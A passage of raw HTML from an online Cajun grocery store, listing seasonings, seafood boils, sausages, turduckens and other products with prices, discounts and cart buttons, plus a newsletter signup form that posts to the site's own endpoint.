                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">15</span><span class="smfont">31</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1213"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/slap-ya-mama-cajun-seasoning"><img src="https://www.cajungrocer.com/image/cache/catalog/product/SLAP-YA-MAMA-Cajun-Seasoning-175x175.jpg" alt="SLAP YA MAMA Cajun Seasoning" title="SLAP YA MAMA Cajun Seasoning" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/slap-ya-mama-cajun-seasoning">SLAP YA MAMA Cajun Seasoning</a></h4>
              <!--<p>In 1956, Wilda Marie Fontenot gave birth to the creator of the award winning "SLAP YA MAMA" seasonin..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">22</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1227"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/slap-ya-mama-cajun-seasoning-1"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Slap-Ya-Mama-Cajun-Seasoning-175x175.jpeg" alt="Slap Ya Mama Cajun Seasoning 16 oz" title="Slap Ya Mama Cajun Seasoning 16 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/slap-ya-mama-cajun-seasoning-1">Slap Ya Mama Cajun Seasoning 16 oz</a></h4>
              <!--<p>Slap Ya Mama Cajun Seasoning 16 ozIn 1956, Wilda Marie Fontenot gave birth to the creator of the awa..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">84</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1331"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/cajun-com-seafood-boil-1lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/cajun.com -seafood-boil-seasoning-175x175.jpg" alt="Cajun.com Seafood Boil 1 lb" title="Cajun.com Seafood Boil 1 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/cajun-com-seafood-boil-1lb">Cajun.com Seafood Boil 1 lb</a></h4>
              <!--<p>Cajun.com Seafood Boil 1 lbWe love boiling crawfish, shrimp, and crabs. But feeling the need to find..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">25</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">99</span></span></span>
                <span class="saving">-29%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn3344">
									<button class="btn-primary" type="button" onclick="cart.add('3344');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart3344">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('3344','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty3344" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('3344','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/creative-cajun-cooking-seafood-boil-seasoning"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Creative-Cajun-Cooking-Seafood-Boil-Seasoning-175x175.jpg" alt="Creative Cajun Cooking Seafood Boil" title="Creative Cajun Cooking Seafood Boil" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/creative-cajun-cooking-seafood-boil-seasoning">Creative Cajun Cooking Seafood Boil</a></h4>
              <!--<p>Looking for a way to take your seafood dishes to the next level? Look no further than Creative Cajun..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">27</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">86</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4982">
									<button class="btn-primary" type="button" onclick="cart.add('4982');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4982">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4982','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4982" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4982','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/creative-cajun-cooking-seafood-boil-pack-of-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Creative-Cajun-Cooking-Seafood-Boil-Seasoning-2pack-175x175.jpg" alt="Creative Cajun Cooking Seafood Boil Pack of 2" title="Creative Cajun Cooking Seafood Boil Pack of 2" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/creative-cajun-cooking-seafood-boil-pack-of-2">Creative Cajun Cooking Seafood Boil Pack of 2</a></h4>
              <!--<p>Looking for a way to take your seafood dishes to the next level? Look no further than Creative Cajun..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">26</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">72</span></span></span>
                <span class="saving">-12%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4993">
									<button class="btn-primary" type="button" onclick="cart.add('4993');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4993">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4993','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4993" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4993','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/creative-cajun-cooking-seafood-boil-2lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Creative-Cajun-Cooking-Seafood Boil-2-Pound-175x175.png" alt="Creative Cajun Cooking Seafood Boil 2 Pound" title="Creative Cajun Cooking Seafood Boil 2 Pound" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/creative-cajun-cooking-seafood-boil-2lb">Creative Cajun Cooking Seafood Boil 2 Pound</a></h4>
              <!--<p>Creative Cajun Cooking Seafood Boil 2 Pound BagLooking for a way to take your seafood dishes to the ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">55</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">72</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn5217">
									<button class="btn-primary" type="button" onclick="cart.add('5217');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart5217">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('5217','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty5217" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('5217','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 5],[1199, 5]],
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    });
		});
</script>
                
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3759">
          <button class="btn-primary" type="button" onclick="cart.add('3759');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3759">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3759','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3759" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3759','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/specials-1/la-boucherie-broccoli-rice-1lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Broccoli-Rice-1lb-200x200.jpg" alt="La Boucherie Broccoli &amp; Rice 1 lb" title="La Boucherie Broccoli &amp; Rice 1 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/specials-1/la-boucherie-broccoli-rice-1lb">La Boucherie Broccoli &amp; Rice 1 lb</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">48</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">42</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4483">
          <button class="btn-primary" type="button" onclick="cart.add('4483');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4483">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4483','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4483" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4483','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/luzianne-unsweetened-tea-concentrate-64oz-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/luzianne-brewed-iced-tea-concentrate-unsweetened-64oz-case-200x200.png" alt="Luzianne Unsweetened Tea Concentrate 64 oz Pack of 6" title="Luzianne Unsweetened Tea Concentrate 64 oz Pack of 6" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/luzianne-unsweetened-tea-concentrate-64oz-2">Luzianne Unsweetened Tea Concentrate 64 ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">87</span><span class="smfont">02</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">105</span><span class="smfont">48</span></span></span> -->
          <span class="saving">-18%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2122">
          <button class="btn-primary" type="button" onclick="cart.add('2122');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2122">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2122','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2122" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2122','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/fresh-foods/poche's-jalapeno-pork-sausage"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Poche's-Jalapeno-Pork-Sausage-200x200.jpg" alt="Poche's Jalapeno Pork Sausage 16 oz" title="Poche's Jalapeno Pork Sausage 16 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/fresh-foods/poche's-jalapeno-pork-sausage">Poche's Jalapeno Pork Sausage 16 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">11</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">90</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1921">
          <button class="btn-primary" type="button" onclick="cart.add('1921');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1921">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1921','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1921" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1921','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/crawfish/comeaux's-stuffed-pork-chops-w-crawfish-boudin"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Comeaux's-Stuffed-Pork-Chops-w-Crawfish-Boudin-200x200.jpg" alt="Comeaux's Stuffed Pork Chops w/ Crawfish Boudin" title="Comeaux's Stuffed Pork Chops w/ Crawfish Boudin" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/crawfish/comeaux's-stuffed-pork-chops-w-crawfish-boudin">Comeaux's Stuffed Pork Chops w/ Crawfish...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">21</span><span class="smfont">58</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">23</span><span class="smfont">98</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn5120">
          <button class="btn-primary" type="button" onclick="cart.add('5120');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart5120">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('5120','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty5120" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('5120','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/turducken/2-premium-turduckens-with-cornbread-stuffing-15-lbs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-with-Cornbread-Stuffing-15-lbs-200x200.jpg" alt="2 Premium Turduckens with Cornbread Stuffing 15 lbs" title="2 Premium Turduckens with Cornbread Stuffing 15 lbs" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/turducken/2-premium-turduckens-with-cornbread-stuffing-15-lbs">2 Premium Turduckens with Cornbread Stuf...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">239</span><span class="smfont">99</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">369</span><span class="smfont">98</span></span></span> -->
          <span class="saving">-35%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4231">
          <button class="btn-primary" type="button" onclick="cart.add('4231');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4231">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4231','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4231" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4231','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-seasoned-chicken-fry-9oz-pack-of-9"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-crispy-chicken-fry-9oz-9Pack-200x200.png" alt="Louisiana Fish Fry Seasoned Chicken Fry 9 oz Pack of 9" title="Louisiana Fish Fry Seasoned Chicken Fry 9 oz Pack of 9" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-seasoned-chicken-fry-9oz-pack-of-9">Louisiana Fish Fry Seasoned Chicken Fry ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">19</span><span class="smfont">44</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">24</span><span class="smfont">30</span></span></span> -->
          <span class="saving">-20%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1043">
          <button class="btn-primary" type="button" onclick="cart.add('1043');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1043">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1043','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1043" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1043','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/mam-papaul's-corn-soup-mix"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Mam-Papaul's-Corn-Soup-Mix-200x200.jpg" alt="Mam Papaul's Corn Soup Mix 2.4 oz" title="Mam Papaul's Corn Soup Mix 2.4 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/mam-papaul's-corn-soup-mix">Mam Papaul's Corn Soup Mix 2.4 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">35</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">72</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4971">
          <button class="btn-primary" type="button" onclick="cart.add('4971');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4971">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4971','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4971" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4971','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/blue-plate-squeeze-mayonnaise-18-oz-pack-of-3"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Blue-Plate-Squeeze-Mayonnaise-18oz-3Pack-200x200.png" alt="Blue Plate Squeeze Mayonnaise 18 oz Pack of 3" title="Blue Plate Squeeze Mayonnaise 18 oz Pack of 3" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/blue-plate-squeeze-mayonnaise-18-oz-pack-of-3">Blue Plate Squeeze Mayonnaise 18 oz Pack...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">16</span><span class="smfont">78</span></span>
